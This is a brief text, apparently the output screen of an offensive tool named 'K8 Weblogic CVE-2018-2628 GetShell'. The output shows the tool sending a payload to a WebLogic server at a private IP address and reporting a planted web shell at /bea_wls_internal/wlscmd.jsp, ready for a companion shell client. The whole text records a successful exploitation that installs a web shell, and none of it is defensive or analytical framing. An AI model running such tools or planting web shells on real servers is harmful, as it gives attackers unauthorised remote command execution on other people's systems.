 K8 Weblogic CVE-2018-2628 GetShell by K8哥哥
IP: 192.168.0.159 Port: 47136 GetVersion GetShell
Result:
HELOsending payloadgetshell...Shell:
http://192.168.0.159:47136/bea_wls_internal/wlscmd.jspPlease use
the k8fly connection k8cmd shellEnd